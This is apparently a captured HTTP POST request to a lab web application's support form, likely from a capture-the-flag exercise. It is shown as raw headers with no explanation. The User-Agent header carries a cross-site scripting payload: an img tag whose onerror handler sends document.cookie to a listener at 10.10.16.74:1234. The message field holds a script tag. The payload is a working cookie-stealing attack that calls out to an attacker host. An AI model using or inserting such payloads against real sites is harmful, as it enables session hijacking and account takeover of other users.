 POST /support HTTP/1.1
Host: 10.10.11.8:5000
User-Agent: <img src=HAHANOTANIMAGEBOZO
onerror=fetch('http://10.10.16.74:1234/'+document.cookie);>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://10.10.11.8:5000/support
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
Origin: http://10.10.11.8:5000
Connection: close
Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
Upgrade-Insecure-Requests: 1
fname=asfdgse&lname=srtgjdr&email=drfyghj%40gmail.cpom&phone=1234567890&
message=<script></script>